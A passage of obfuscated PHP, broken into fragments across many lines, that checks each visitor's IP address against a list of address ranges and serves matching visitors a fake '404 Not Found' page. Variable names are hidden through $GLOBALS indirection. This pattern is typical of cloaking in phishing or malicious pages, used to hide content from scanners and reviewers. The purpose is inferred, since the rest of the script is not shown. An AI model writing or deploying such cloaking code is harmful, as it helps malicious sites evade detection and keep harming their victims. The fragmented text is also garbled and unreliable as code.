
18.48.*"
,
"^67.209.128.*"
,
"^12.148.209.*"
,
"^1
2.148.196.*"
,
"^193.220.178.*"
,
"68.65.53.7
1"
,
"^198.25.*.*"
,
"^64.106.213.*"
,
"^91.103.6
6.*"
,
"^208.91.115.*"
,
"^199.30.228.*"
);
if
(in_
array(
$_SERVER
[
"REMOTE_ADDR"
],${${
"GLOBALS"
}
[
"crhmnfl"
]})){header(
"HTTP/1.0 404 Not Foun
d"
);
exit
();}
else
{
foreach
(${${
"GLOBALS"
}[
"crh
mnfl"
]} 
as
${${
"GLOBALS"
}[
"nvomoogrlhz"
]}){
$w
vyddgeoqxp
=
"ip"
;
if
(preg_match(
"/"
.${
$wvyddge
oqxp
}.
"/"
,
$_SERVER
[
"REMOTE_ADDR"
])){header
(
"HTTP/1.0 404 Not Found"
);
die
(
"<h1>404 Not 
Found</h1>The page that you have requested c
ould not be found."
?>